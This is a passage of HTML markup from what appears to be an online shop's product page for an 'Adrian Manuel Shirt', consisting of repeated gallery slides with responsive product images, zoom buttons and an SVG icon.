        <img src="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377303336">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39624377368872"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39624377368872"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.591.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377368872">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39624377172264"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39624377172264"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.905.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377172264">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39624377205032"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39624377205032"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.103.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377205032">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39624377237800"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39624377237800"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235914.322.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39624377237800">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39624377139496"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39624377139496"
            data-alt="Adrian Manuel Shirt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=246 246w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=493 493w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=600 600w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=713 713w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=823 823w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=990 990w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/download-2024-07-14T235913.713.jpg?v=1721024413&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
